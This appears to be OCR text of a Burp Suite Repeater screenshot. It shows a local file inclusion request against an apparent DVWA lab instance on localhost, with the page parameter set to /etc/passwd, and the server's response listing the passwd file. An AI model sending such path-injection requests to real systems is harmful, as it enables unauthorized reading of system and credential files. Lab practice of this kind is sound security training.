 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://127.0.0.1:8181 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8181
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://127.0.0.1:8181/vulnerabilities/fi/?page=include.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: PHPSESSID=if4t7lrokvhd66oqjl7fing9v2; security=low
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Aug 2023 10:20:30 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4219
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/bin/false
31 mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
32
33 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
34
35 <html xmlns="http://www.w3.org/1999/xhtml">
36
37 <head>
38 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
39
40 <title>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 9
Done 4,510 bytes | 7 millis